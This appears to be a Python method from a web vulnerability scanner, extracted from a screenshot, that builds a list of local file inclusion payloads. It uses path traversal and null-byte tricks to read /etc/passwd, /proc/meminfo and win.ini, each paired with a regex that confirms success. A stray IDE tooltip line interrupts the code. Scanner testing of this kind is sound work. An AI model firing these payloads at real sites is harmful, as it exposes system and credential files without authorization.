 def _get_lfi_list(self):
'''
'''
localfiles = []
# Linux,Uninx
# %00会被编码，这里用\x00来避免编码
# /proc/meminfo文件
localfiles.append(("/proc/meminfo", "memtotal:\s*\d+\s*\w{2}"))
localfiles.append(("../../../../../../../../../../../../proc/meminfo", "memtotal:\s*\d+\s*\w{2}"))
localfiles.append(("../../../../../../../../../../../../proc/meminfo\x00", "memtotal:\s*\d+\s*\w{2}"))
localfiles.append(("../../../../../../../../../../../../proc/meminfo\x00.html", "memtotal:\s*\d+\s*\w{2}"))
# /etc/passwd文件
Typo: In word 'proc' more... (Ctrl+F1)
localfiles.append(("/etc/passwd", "root:x:0:"))
localfiles.append(("../../../../../../../../../../../etc/passwd", "root:x:0:0:"))
localfiles.append(("../../../../../../../../../../../etc/passwd\x00", "root:x:0:0:"))
localfiles.append(("../../../../../../../../../../../etc/passwd\x00.html", "root:x:0:0:"))
# wavsep
localfiles.append(("/default.txt", "12345"))
localfiles.append(("c:/windows/win.ini", "\[fonts\].*\[extensions\]"))
return localfiles